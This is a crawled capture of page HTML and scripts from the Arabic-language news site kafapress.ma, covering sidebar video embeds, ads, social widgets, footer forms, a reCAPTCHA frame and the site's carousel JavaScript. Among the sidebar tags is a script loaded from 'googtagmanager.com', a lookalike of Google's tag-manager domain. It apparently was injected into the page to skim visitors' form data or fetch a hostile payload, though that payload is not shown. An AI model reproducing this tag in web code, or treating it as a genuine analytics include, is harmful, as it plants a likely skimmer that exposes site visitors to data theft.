  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FmLzt-AJ9aN5HDp30LB_Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672630052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://kafapress.ma/js/custom.js
body_size: 1177
content:
jQuery(function($) {
  "use strict";

	/* Mobile Menu */
	jQuery(".nav.navbar-nav li a").on("click", function() { 
		jQuery(this).parent("li").find(".utf_dropdown_menu").slideToggle();
		jQuery(this).find("li i").toggleClass("fa-angle-down fa-angle-up");
	});

	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});
	
	/* Site search */
	$('.utf_nav_search').on('click', function () {
		$('.utf_search_block').fadeIn(350);
    });

	$('.utf_search_close').on('click', function(){
		$('.utf_search_block').fadeOut(350);
	});

	$('.navbar-nav .menu-dropdown').on('click', function (event) {
		event.preventDefault();
		event.stopPropagation();
		$(this).siblings().slideToggle();
	});
	
	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});

	/*Fixed Header **/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 250) {
		   $('.utf_sticky').addClass('sticky fade_down_effect');
		} else {
		   $('.utf_sticky').removeClass('sticky fade_down_effect');
		}
	});	
	
  	/* Owl Carousel */
	
  	//Trending Slide
  	$(".trending-slide").owlCarousel({
		loop:true,
		animateIn: 'fadeIn',
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0: {
				items:1,
			},
			600: {
				items:1,
			}			
		}
	});

  	//Utf Featured Slide
	$(".utf_featured_slider").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:0,
		dots:true,
		mouseDrag:true,
		touchDrag:true,
		slideSpeed:500,
		rtl:true,
		navText: ["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});
	
	//Utf Latest News Slide
	$(".utf_latest_news_slide").owlCarousel({
		rtl:true,
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-right'></i>", "<i class='fa fa-angle-left'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:4
		  },
		}
	});
	
	//Utf Latest News Slide2
	$(".utf_latest_news_slide2").owlCarousel({
		loop:false,
		animateIn: 'fadeInLeft',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 3,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
			    items:2
		  },
		  768:{
			    items:2
		  },
		  992:{
			    items:3
		  },
		  1200:{
			    items:3
		  },
		}
	});

	//Utf Latest More News Slide
	$(".utf_more_news_slide").owlCarousel({
		loop:false,
		autoplay:false,
		autoplayHoverPause:true,
		nav:false,
		margin:30,
		dots:true,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	//Utf Post Slide	
	$(".utf_post_slide").owlCarousel({
		loop:true,
		animateOut: 'fadeOut',
		autoplay:false,
		autoplayHoverPause:true,
		nav:true,
		margin:30,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
		  0:{
				items:1
		  },
		  600:{
				items:1
		  }
		}
	});

	/* Popup */
	$(document).ready(function(){
		$(".gallery-popup").colorbox({rel:'gallery-popup', transition:"fade", innerHeight:"500"});
		$(".popup").colorbox({iframe:true, innerWidth:600, innerHeight:400});
	});
	
	/* Back to top */
	$(window).scroll(function () {
		if ($(this).scrollTop() > 50) {
			 $('#back-to-top').fadeIn();
		} else {
			 $('#back-to-top').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').on('click', function () {
		 $('#back-to-top').tooltip('hide');
		 $('body,html').animate({
			  scrollTop: 0
		 }, 800);
		 return false;
	});
	$('#back-to-top').tooltip('hide');
});